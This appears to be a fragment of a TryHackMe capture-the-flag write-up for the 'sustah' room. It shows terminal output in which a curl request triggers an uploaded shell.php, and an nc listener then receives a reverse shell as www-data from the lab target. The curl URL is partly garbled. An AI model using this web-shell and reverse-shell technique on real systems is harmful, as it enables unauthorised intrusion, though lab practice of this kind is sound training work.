 reddevil@ubuntu:~/Documents/tryhackme/sustah$ curl http://10.10.194.3/ /shell.php
reddevil@ubuntu:~/Documents/tryhackme/sustah$ nc -nvlp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.194.3 56920
Linux ubuntu-xenial 4.4.0-197-generic #229-Ubuntu SMP Wed Nov 25 11:05:42 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 05:53:55 up 16 min,  0 users,  load average: 0.02, 0.38, 0.51
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$